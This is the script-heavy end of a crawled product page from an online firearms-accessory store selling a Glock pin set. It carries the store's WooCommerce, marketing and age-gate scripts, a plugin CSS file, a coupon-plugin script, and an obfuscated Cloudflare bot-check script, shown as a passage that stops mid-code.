var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" id="age-gate-js-extra">
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https://crossarmory.com/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"Age Verification - Cross Armory","fallback":"https://crossarmory.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory","product_id":"223823","variant_id":"223823","url":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/","image_url":"https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg","price":"16.99","categories":["Gen 5","GLOCK","PISTOL","Shop by Model"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1de08eb1d3cf8d987146650a4750085e","fragment_name":"wc_fragments_1de08eb1d3cf8d987146650a4750085e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.16.22" id="optinmonster-wp-helper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crossarmory.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crossarmory.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site, you consent to our use of cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://crossarmory.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://crossarmory.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '563d656102',
			slugs:
			{"bu2jpyylgdqdzprkijjh":{"slug":"bu2jpyylgdqdzprkijjh","mailpoet":false},"xgrt4yeefhjaqaltxk5y":{"slug":"xgrt4yeefhjaqaltxk5y","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":223823,"object_key":"product","object_type":"post","term_ids":[1289,812,1173,62,1632,1641,1640,1634,1635,1639,1631,1638,1633,2239,2238,1636,1637],"wp_json":"https:\/\/crossarmory.com\/wp-json","wc_active":true,"edd_active":false,"nonce":"31ba669808"};</script>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf329528cbfc77f',t:'MTc2ODYyNDY4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://crossarmory.com/wp-content/plugins/keyshotxrwoocommerce/public/css/keyshotxrwoocommerce-public.css?ver=1.0.0
body_size: 191
content:
		#KeyShotXR { height: 400px !important; text-align: center; }
		#toggle3d {
			position: absolute;
	    bottom: 178px;
	    left: 0;
	    /* width: 100px; */
	    z-index: 9999999999;
	    opacity: .7;
		}
		#toggle3d:hover {
			opacity: 1;
		}
		.hp-gallery-btn:hover>a {
			background: rgb(221 51 51);
			color: #fff;
		}
		.hp-gallery-btn {
	    display: flex;
	    align-items: flex-start;
	    flex-direction: column;
	}
	.hp-gallery-btn>a { 
		display: flex;
	    align-items: center;
	    flex-direction: row;
	    flex-wrap: nowrap;
	    overflow: hidden;
	    min-width: 50px;
	    height: 50px;
	    border-radius: 30px;
	    background: rgba(255,255,255,.9);
	    box-shadow: 0 0 5px rgb(0 0 0 / 8%);
	    color: rgba(0,0,0,.7);
	    font-size: 13px;
		padding-right: 20px;
	}
	.product-360-button>a:before {
	    background: url(<?php echo plugin_dir_url( __FILE__ ) ?> '/keyshotxr_files/cross-360.png');
	    background-size: contain;
	}
	.hp-gallery-btn>a:before {
	    display: inline-block;
	    width: 50px;
	    height: 50px;
	    text-align: center;
	    font-size: 16px;
	    line-height: 50px;
	    content: "\f1b2";
	    font-family: 'FontAwesome';
	}

--- FILE ---
content_type: application/javascript
request_url: https://crossarmory.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/block-reload.js?ver=1.2.29
body_size: 119
content:
const pisol_aclw_metadata_checkout = {
    "apiVersion": 3,
    "name": "pisol-aclw/checkout",
    "title": "Advance coupon",
    "category": "woocommerce",
    "icon": "smiley",
    "description": "Reload mechanisum for advance coupon plugin",
    "supports": {
        "multiple": false
    },
    "parent":["woocommerce/checkout-contact-information-block"],
    "attributes": {
       "lock": {
            "type": "object",
            "default": {
                "remove": true,
                "move": true
            }
        }
    }
};

const ReadOnlyCartCheckoutListener = (prop) => {
  if(prop?.extensions?.pisol_aclw?.reload) {
    window.location.reload();
  }
  return null;
}

const pisol_aclw_options_checkout = {
    metadata: pisol_aclw_metadata_checkout,
    component: ReadOnlyCartCheckoutListener
};

wc.blocksCheckout.registerCheckoutBlock( pisol_aclw_options_checkout );

const pisol_aclw_metadata_cart = {
    "apiVersion": 3,
    "name": "pisol-aclw/cart",
    "title": "Advance coupon",
    "category": "woocommerce",
    "icon": "smiley",
    "description": "Reload mechanisum for advance coupon plugin",
    "supports": {
        "multiple": false
    },
    "parent":["woocommerce/cart-items-block"],
    "attributes": {
       "lock": {
            "type": "object",
            "default": {
                "remove": true,
                "move": true
            }
        }
    }
};

const pisol_aclw_options_cart = {
    metadata: pisol_aclw_metadata_cart,
    component: ReadOnlyCartCheckoutListener,
};

wc.blocksCheckout.registerCheckoutBlock( pisol_aclw_options_cart );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://crossarmory.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9062
content:
window._cf_chl_opt={AKGCx8:'b'};~function(D7,RM,Rp,RZ,Rm,Rf,Rl,RC,D1,D3){D7=I,function(y,T,DM,D6,R,D){for(DM={y:446,T:488,R:466,D:489,W:555,b:421,g:566,o:525,z:415,e:547},D6=I,R=y();!![];)try{if(D=parseInt(D6(DM.y))/1*(parseInt(D6(DM.T))/2)+parseInt(D6(DM.R))/3*(-parseInt(D6(DM.D))/4)+parseInt(D6(DM.W))/5+parseInt(D6(DM.b))/6+-parseInt(D6(DM.g))/7+parseInt(D6(DM.o))/8*(parseInt(D6(DM.z))/9)+-parseInt(D6(DM.e))/10,D===T)break;else R.push(R.shift())}catch(W){R.push(R.shift())}}(H,667109),RM=this||self,Rp=RM[D7(398)],RZ={},RZ[D7(473)]='o',RZ[D7(438)]='s',RZ[D7(542)]='u',RZ[D7(583)]='z',RZ[D7(503)]='n',RZ[D7(552)]='I',RZ[D7(450)]='b',Rm=RZ,RM[D7(425)]=function(y,T,R,D,DF,Dj,DV,Dy,W,o,z,x,L,O,Y){if(DF={y:575,T:460,R:494,D:579,W:494,b:413,g:435,o:592,z:413,e:475,x:455,a:538,L:540,O:476,n:557,Y:404,d:618,i:618},Dj={y:632,T:491,R:538,D:476,W:615,b:618},DV={y:527,T:442,R:622,D:562},Dy=D7,W={'HxPlk':function(i,N){return i<N},'JNwnU':function(i,N){return i===N},'NPhsu':function(i,N){return i+N},'ADAVn':function(i,N){return i(N)},'bYFvl':function(i,N){return i(N)}},null===T||T===void 0)return D;for(o=W[Dy(DF.y)](RX,T),y[Dy(DF.T)][Dy(DF.R)]&&(o=o[Dy(DF.D)](y[Dy(DF.T)][Dy(DF.W)](T))),o=y[Dy(DF.b)][Dy(DF.g)]&&y[Dy(DF.o)]?y[Dy(DF.z)][Dy(DF.g)](new y[(Dy(DF.o))](o)):function(i,DT,N){for(DT=Dy,i[DT(Dj.y)](),N=0;W[DT(Dj.T)](N,i[DT(Dj.R)]);W[DT(Dj.D)](i[N],i[N+1])?i[DT(Dj.W)](W[DT(Dj.b)](N,1),1):N+=1);return i}(o),z='nAsAaAb'.split('A'),z=z[Dy(DF.e)][Dy(DF.x)](z),x=0;x<o[Dy(DF.a)];L=o[x],O=RQ(y,T,L),W[Dy(DF.L)](z,O)?(Y=W[Dy(DF.O)]('s',O)&&!y[Dy(DF.n)](T[L]),Dy(DF.Y)===W[Dy(DF.d)](R,L)?g(R+L,O):Y||g(R+L,T[L])):g(W[Dy(DF.i)](R,L),O),x++);return D;function g(i,N,DI){DI=I,Object[DI(DV.y)][DI(DV.T)][DI(DV.R)](D,N)||(D[N]=[]),D[N][DI(DV.D)](i)}},Rf=D7(500)[D7(436)](';'),Rl=Rf[D7(475)][D7(455)](Rf),RM[D7(471)]=function(y,T,W5,DR,R,D,W,g,o){for(W5={y:627,T:458,R:538,D:509,W:523,b:472,g:562,o:428,z:553},DR=D7,R={'cEJly':function(z,L){return z<L},'TYRqr':function(z,L){return z===L},'DefYW':function(z,x){return z(x)},'IUVqi':function(z,L){return z+L}},D=Object[DR(W5.y)](T),W=0;R[DR(W5.T)](W,D[DR(W5.R)]);W++)if(g=D[W],R[DR(W5.D)]('f',g)&&(g='N'),y[g]){for(o=0;o<T[D[W]][DR(W5.R)];-1===y[g][DR(W5.W)](T[D[W]][o])&&(R[DR(W5.b)](Rl,T[D[W]][o])||y[g][DR(W5.g)](R[DR(W5.o)]('o.',T[D[W]][o]))),o++);}else y[g]=T[D[W]][DR(W5.z)](function(z){return'o.'+z})},RC=null,D1=D0(),D3=function(bL,ba,be,bo,bg,Di,T,R,D,W){return bL={y:510,T:631,R:437},ba={y:427,T:558,R:507,D:604,W:507,b:572,g:638,o:640,z:608,e:506,x:562,a:528,L:593,O:560,n:602,Y:554,d:493,i:594,N:485,s:556,B:549,h:505,S:589,G:410,P:598,J:604,v:534},be={y:619,T:462,R:535,D:443,W:538,b:527,g:442,o:622,z:463,e:603,x:562,a:427,L:588,O:406,n:572,Y:567,d:439,i:562,N:581,s:430,B:562,h:497,S:507,G:536,P:487,J:506,v:562},bo={y:493,T:538,R:410,D:527,W:442,b:622,g:613,o:442,z:595,e:436,x:527,a:442,L:622,O:463,n:562,Y:406,d:572,i:497,N:505,s:562,B:581,h:397,S:640,G:640,P:396,J:507,v:482,c:562,M:507,Z:570,m:527,k:442,Q:463,X:439,f:640,l:463,U:558,C:570,K:536,E:477,A:463,V:414,j:431,F:562,H0:640,H1:478,H2:608,H3:589},bg={y:493},Di=D7,T={'IHoOI':function(b,g){return b==g},'uSCvz':function(b,g){return b+g},'RVtbr':function(b,g){return b<<g},'iJQag':function(b,g){return b&g},'rXLXQ':function(b,g){return g==b},'ojeme':function(b,g){return b-g},'Aqfiq':function(b,g){return b|g},'iHOaT':function(b,g){return g==b},'ffsCK':function(b,g){return b(g)},'WIQHc':function(b,g){return g==b},'bokce':function(b,g){return b-g},'Hzqra':function(b,g){return b(g)},'SKXOh':function(b,g){return b-g},'QWZjd':function(b,g){return b>g},'TKxJK':function(b,g){return b<g},'UOaBX':function(b,g){return g|b},'GeZcL':function(b,g){return g|b},'RgNvW':function(b,g){return b<<g},'BWEge':function(b,g){return g==b},'QEHTF':function(b,g){return b(g)},'qNpik':function(b,g){return b<g},'Deacj':function(b,g){return b(g)},'xRpjf':function(b,g){return b|g},'ZWDaM':function(b,g){return b(g)},'zblUa':function(b,g){return b<<g},'OBEhY':function(b,g){return b<<g},'frTkQ':function(b,g){return g&b},'AzhCv':function(b,g){return g!==b},'sqITr':function(b,g){return g==b},'KhVkb':function(b,g){return g==b},'PcdHj':function(b,g){return b==g},'VkUrr':Di(bL.y),'uwvzE':function(b,g){return g&b},'sYSXJ':function(b,g){return g*b},'cLreg':function(b,g){return b<g},'fpkbx':function(b,g){return b(g)},'zjeta':function(b,g){return g!=b},'ifHVD':function(b,g){return b&g},'AjLly':function(b,g){return g*b},'NjYdT':function(b,g){return b+g}},R=String[Di(bL.T)],D={'h':function(b,br,DN){return br={y:453,T:410},DN=Di,T[DN(bg.y)](null,b)?'':D.g(b,6,function(o,Ds){return Ds=DN,Ds(br.y)[Ds(br.T)](o)})},'g':function(o,z,x,DB,L,O,Y,i,N,s,B,S,G,P,J,M,Z,Q,X,U){if(DB=Di,T[DB(bo.y)](null,o))return'';for(O={},Y={},i='',N=2,s=3,B=2,S=[],G=0,P=0,J=0;J<o[DB(bo.T)];J+=1)if(M=o[DB(bo.R)](J),Object[DB(bo.D)][DB(bo.W)][DB(bo.b)](O,M)||(O[M]=s++,Y[M]=!0),Z=T[DB(bo.g)](i,M),Object[DB(bo.D)][DB(bo.o)][DB(bo.b)](O,Z))i=Z;else for(Q=DB(bo.z)[DB(bo.e)]('|'),X=0;!![];){switch(Q[X++]){case'0':N--;continue;case'1':O[Z]=s++;continue;case'2':if(Object[DB(bo.x)][DB(bo.a)][DB(bo.L)](Y,i)){if(256>i[DB(bo.O)](0)){for(L=0;L<B;G<<=1,P==z-1?(P=0,S[DB(bo.n)](x(G)),G=0):P++,L++);for(U=i[DB(bo.O)](0),L=0;8>L;G=T[DB(bo.Y)](G,1)|T[DB(bo.d)](U,1),T[DB(bo.i)](P,T[DB(bo.N)](z,1))?(P=0,S[DB(bo.s)](x(G)),G=0):P++,U>>=1,L++);}else{for(U=1,L=0;L<B;G=T[DB(bo.B)](G<<1,U),T[DB(bo.h)](P,z-1)?(P=0,S[DB(bo.s)](T[DB(bo.S)](x,G)),G=0):P++,U=0,L++);for(U=i[DB(bo.O)](0),L=0;16>L;G=G<<1.95|U&1.11,P==z-1?(P=0,S[DB(bo.n)](T[DB(bo.G)](x,G)),G=0):P++,U>>=1,L++);}N--,T[DB(bo.P)](0,N)&&(N=Math[DB(bo.J)](2,B),B++),delete Y[i]}else for(U=O[i],L=0;L<B;G=T[DB(bo.B)](G<<1.21,1&U),P==T[DB(bo.v)](z,1)?(P=0,S[DB(bo.c)](x(G)),G=0):P++,U>>=1,L++);continue;case'3':T[DB(bo.y)](0,N)&&(N=Math[DB(bo.M)](2,B),B++);continue;case'4':i=T[DB(bo.Z)](String,M);continue}break}if(''!==i){if(Object[DB(bo.m)][DB(bo.k)][DB(bo.L)](Y,i)){if(256>i[DB(bo.Q)](0)){for(L=0;L<B;G<<=1,P==T[DB(bo.X)](z,1)?(P=0,S[DB(bo.s)](T[DB(bo.f)](x,G)),G=0):P++,L++);for(U=i[DB(bo.l)](0),L=0;T[DB(bo.U)](8,L);G=G<<1|1.61&U,z-1==P?(P=0,S[DB(bo.c)](T[DB(bo.C)](x,G)),G=0):P++,U>>=1,L++);}else{for(U=1,L=0;T[DB(bo.K)](L,B);G=T[DB(bo.E)](G<<1.09,U),z-1==P?(P=0,S[DB(bo.c)](x(G)),G=0):P++,U=0,L++);for(U=i[DB(bo.A)](0),L=0;T[DB(bo.U)](16,L);G=T[DB(bo.V)](G<<1,1&U),P==z-1?(P=0,S[DB(bo.n)](x(G)),G=0):P++,U>>=1,L++);}N--,N==0&&(N=Math[DB(bo.J)](2,B),B++),delete Y[i]}else for(U=O[i],L=0;L<B;G=T[DB(bo.j)](G,1)|U&1.44,P==T[DB(bo.v)](z,1)?(P=0,S[DB(bo.F)](T[DB(bo.H0)](x,G)),G=0):P++,U>>=1,L++);N--,T[DB(bo.H1)](0,N)&&B++}for(U=2,L=0;L<B;G=T[DB(bo.Y)](G,1)|1&U,P==z-1?(P=0,S[DB(bo.s)](T[DB(bo.H2)](x,G)),G=0):P++,U>>=1,L++);for(;;)if(G<<=1,z-1==P){S[DB(bo.c)](T[DB(bo.S)](x,G));break}else P++;return S[DB(bo.H3)]('')},'j':function(b,bz,Dw){if(bz={y:463},Dw=Di,T[Dw(be.y)](Dw(be.T),Dw(be.R)))return null==b?'':T[Dw(be.D)]('',b)?null:D.i(b[Dw(be.W)],32768,function(o,Dh){return Dh=Dw,b[Dh(bz.y)](o)});else{if(Hq[Dw(be.b)][Dw(be.g)][Dw(be.o)](HK,HE)){if(256>yY[Dw(be.z)](0)){for(TJ=0;T[Dw(be.e)](Tv,Tc);Tp<<=1,TZ==Tm-1?(Tk=0,TQ[Dw(be.x)](T[Dw(be.a)](TX,Tf)),Tl=0):TU++,TM++);for(TC=Tu[Dw(be.z)](0),Tq=0;8>TK;TA=T[Dw(be.L)](T[Dw(be.O)](TV,1),T[Dw(be.n)](Tj,1)),R0-1==TF?(R1=0,R2[Dw(be.x)](T[Dw(be.Y)](R3,R4)),R5=0):R6++,R7>>=1,TE++);}else{for(R8=1,R9=0;RH<RI;RT=RR<<1.4|RD,RW==T[Dw(be.d)](Rb,1)?(Rr=0,Rg[Dw(be.i)](Ro(Rz)),Re=0):Rx++,Ra=0,Ry++);for(RL=RO[Dw(be.z)](0),Rn=0;16>Rt;Rd=T[Dw(be.N)](T[Dw(be.s)](Ri,1),T[Dw(be.n)](RN,1)),Rs==RB-1?(Rw=0,Rh[Dw(be.B)](RS(RG)),RP=0):RJ++,Rv>>=1,RY++);}TN--,T[Dw(be.h)](0,Ts)&&(TB=Tw[Dw(be.S)](2,Th),TS++),delete TG[TP]}else for(y7=y8[y9],yH=0;T[Dw(be.G)](yI,yy);yR=T[Dw(be.P)](yD,1)|T[Dw(be.J)](yW,1),yb==T[Dw(be.d)](yr,1)?(yg=0,yo[Dw(be.v)](yz(ye)),yx=0):ya++,yL>>=1,yT++);yO--,0==yn&&yt++}},'i':function(o,z,x,DS,L,O,Y,i,N,s,B,S,G,P,J,M,Q,Z){for(DS=Di,L=[],O=4,Y=4,i=3,N=[],S=T[DS(ba.y)](x,0),G=z,P=1,s=0;T[DS(ba.T)](3,s);L[s]=s,s+=1);for(J=0,M=Math[DS(ba.R)](2,2),B=1;M!=B;Z=S&G,G>>=1,T[DS(ba.D)](0,G)&&(G=z,S=x(P++)),J|=B*(0<Z?1:0),B<<=1);switch(J){case 0:for(J=0,M=Math[DS(ba.W)](2,8),B=1;M!=B;Z=T[DS(ba.b)](S,G),G>>=1,T[DS(ba.g)](0,G)&&(G=z,S=T[DS(ba.o)](x,P++)),J|=(0<Z?1:0)*B,B<<=1);Q=T[DS(ba.z)](R,J);break;case 1:for(J=0,M=Math[DS(ba.W)](2,16),B=1;B!=M;Z=T[DS(ba.e)](S,G),G>>=1,0==G&&(G=z,S=x(P++)),J|=B*(0<Z?1:0),B<<=1);Q=R(J);break;case 2:return''}for(s=L[3]=Q,N[DS(ba.x)](Q);;)if(DS(ba.a)!==T[DS(ba.L)]){if(P>o)return'';for(J=0,M=Math[DS(ba.R)](2,i),B=1;M!=B;Z=T[DS(ba.O)](S,G),G>>=1,T[DS(ba.D)](0,G)&&(G=z,S=x(P++)),J|=T[DS(ba.n)](T[DS(ba.Y)](0,Z)?1:0,B),B<<=1);switch(Q=J){case 0:for(J=0,M=Math[DS(ba.R)](2,8),B=1;M!=B;Z=T[DS(ba.b)](S,G),G>>=1,T[DS(ba.d)](0,G)&&(G=z,S=x(P++)),J|=B*(0<Z?1:0),B<<=1);L[Y++]=T[DS(ba.i)](R,J),Q=Y-1,O--;break;case 1:for(J=0,M=Math[DS(ba.W)](2,16),B=1;T[DS(ba.N)](B,M);Z=T[DS(ba.s)](S,G),G>>=1,G==0&&(G=z,S=x(P++)),J|=T[DS(ba.B)](0<Z?1:0,B),B<<=1);L[Y++]=R(J),Q=T[DS(ba.h)](Y,1),O--;break;case 2:return N[DS(ba.S)]('')}if(O==0&&(O=Math[DS(ba.W)](2,i),i++),L[Q])Q=L[Q];else if(Q===Y)Q=s+s[DS(ba.G)](0);else return null;N[DS(ba.x)](Q),L[Y++]=T[DS(ba.P)](s,Q[DS(ba.G)](0)),O--,s=Q,T[DS(ba.J)](0,O)&&(O=Math[DS(ba.W)](2,i),i++)}else return T[DS(ba.v)](function(){}),'p'}},W={},W[Di(bL.R)]=D.h,W}(),D4();function Ru(y,WT,Wy,DW,T,R){WT={y:616,T:456,R:474,D:469},Wy={y:576,T:459,R:401,D:454,W:635,b:481,g:399,o:530,z:492,e:585,x:628,a:576,L:459,O:539,n:546,Y:411,d:633,i:610,N:452,s:454,B:605,h:601,S:484,G:539,P:537,J:539,v:448,c:539,M:621,Z:539,m:531,k:623,Q:620,X:568,f:518,l:467,U:548,C:437},DW=D7,T={'CWQNE':DW(WT.y),'dvNzG':DW(WT.T),'kRjXJ':function(D,W){return D===W},'sIjUv':function(D){return D()},'QzmUk':DW(WT.R)},R=RU(),RF(R.r,function(D,Db,W,b,o,z,e,x,a,L){(Db=DW,W={},W[Db(Wy.y)]=function(g,o){return g+o},W[Db(Wy.T)]=T[Db(Wy.R)],W[Db(Wy.D)]=Db(Wy.W),b=W,T[Db(Wy.b)]!==Db(Wy.g))?(T[Db(Wy.o)](typeof y,Db(Wy.z))&&y(D),T[Db(Wy.e)](RE)):(o=x[Db(Wy.x)],z=b[Db(Wy.a)](b[Db(Wy.L)],a[Db(Wy.O)][Db(Wy.n)])+Db(Wy.Y)+o.r+Db(Wy.d),e=new L[(Db(Wy.i))](),e[Db(Wy.N)](b[Db(Wy.s)],z),e[Db(Wy.B)]=2500,e[Db(Wy.h)]=function(){},x={},x[Db(Wy.S)]=O[Db(Wy.G)][Db(Wy.S)],x[Db(Wy.P)]=n[Db(Wy.J)][Db(Wy.P)],x[Db(Wy.v)]=Y[Db(Wy.c)][Db(Wy.v)],x[Db(Wy.M)]=d[Db(Wy.Z)][Db(Wy.m)],x[Db(Wy.k)]=i,a=x,L={},L[Db(Wy.Q)]=s,L[Db(Wy.X)]=a,L[Db(Wy.f)]=Db(Wy.l),e[Db(Wy.U)](N[Db(Wy.C)](L)))}),R.e&&D2(T[DW(WT.D)],R.e)}function D4(bP,bG,bh,bw,DG,y,T,R,D,W){if(bP={y:432,T:611,R:582,D:571,W:628,b:580,g:426,o:440,z:405,e:573,x:405,a:596,L:544,O:562,n:463,Y:412,d:498,i:551,N:562,s:465},bG={y:526,T:626,R:486,D:426,W:582,b:465},bh={y:611,T:569},bw={y:607,T:464,R:591,D:451,W:447,b:609,g:436,o:606,z:607,e:541,x:464},DG=D7,y={'XqWkB':DG(bP.y),'YUOPc':function(b,g,o){return b(g,o)},'orLNC':DG(bP.T),'mtMMt':function(b,g){return b==g},'HtrNI':function(b,g){return b>g},'jNayA':function(b,g){return b<<g},'WNHdd':function(b,g){return b-g},'tQmjk':function(b,g){return b!==g},'ApfBt':function(b,g){return g!==b},'LeoMO':DG(bP.R),'qbKSV':DG(bP.D)},T=RM[DG(bP.W)],!T)return;if(!Rj())return;if(R=![],D=function(DP){if(DP=DG,!R){if(R=!![],!Rj())return DP(bh.y)===y[DP(bh.T)]?void 0:'i';Ru(function(g,DJ,o,z,x,a,L,O,n){if(DJ=DP,o={},o[DJ(bw.y)]=function(e,a){return e/a},o[DJ(bw.T)]=function(e,a){return e>a},z=o,y[DJ(bw.R)]!==DJ(bw.D))y[DJ(bw.W)](D5,T,g);else 